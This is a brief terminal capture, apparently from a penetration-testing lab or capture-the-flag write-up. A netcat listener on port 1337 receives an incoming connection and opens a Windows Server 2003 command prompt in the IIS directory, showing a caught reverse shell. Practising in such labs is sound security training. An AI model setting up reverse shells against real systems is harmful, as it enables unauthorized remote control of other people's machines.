 $ nc -nvlp 1337
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.15.
Ncat: Connection from 10.10.10.15:1031.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>